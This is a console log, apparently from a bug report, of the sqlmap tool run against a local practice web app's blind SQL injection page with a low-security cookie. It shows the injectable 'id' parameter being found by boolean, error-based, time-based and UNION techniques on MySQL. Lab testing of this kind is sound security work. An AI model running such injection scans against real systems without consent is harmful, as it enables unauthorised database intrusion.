 C:\Users\Pedro Graça\Documents\gris\sqlmapproject-sqlmap-5c82f30>sqlmap.py -u "http://127.0.0.1/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="PHPSESSID=30926gfvqq5fd866ldfr0iqt5n; security=low"
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.4.2.38#dev}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 05:16:36 /2020-02-20/
[05:16:40] [INFO] testing connection to the target URL
[05:16:40] [INFO] checking if the target is protected by some kind of WAF/IPS
[05:16:40] [INFO] testing if the target URL content is stable
[05:16:41] [INFO] target URL content is stable
[05:16:41] [INFO] testing if GET parameter 'id' is dynamic
[05:16:41] [WARNING] GET parameter 'id' does not appear to be dynamic
[05:16:41] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[05:16:41] [INFO] testing for SQL injection on GET parameter 'id'
[05:16:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:16:41] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --code=200)
[05:16:41] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[05:16:47] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[05:16:47] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[05:16:47] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[05:16:47] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[05:16:47] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[05:16:47] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[05:16:47] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[05:16:47] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[05:16:47] [INFO] GET parameter 'id' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[05:16:47] [INFO] testing 'Generic inline queries'
[05:16:47] [INFO] testing 'MySQL inline queries'
[05:16:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[05:16:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[05:16:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[05:16:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[05:16:47] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[05:16:47] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[05:16:47] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[05:16:57] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[05:16:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[05:16:57] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[05:16:57] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[05:16:58] [INFO] target URL appears to have 2 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[05:17:10] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[05:17:10] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[05:17:13] [INFO] testing 'MySQL UNION query (22) - 1 to 20 columns'
[05:17:14] [INFO] testing 'MySQL UNION query (22) - 21 to 40 columns'
[05:17:14] [INFO] testing 'MySQL UNION query (22) - 41 to 60 columns'
[05:17:14] [INFO] testing 'MySQL UNION query (22) - 61 to 80 columns'
[05:17:15] [INFO] testing 'MySQL UNION query (22) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[05:17:18] [INFO] testing if GET parameter 'Submit' is dynamic
[05:17:18] [WARNING] GET parameter 'Submit' does not appear to be dynamic
[05:17:18] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be injectable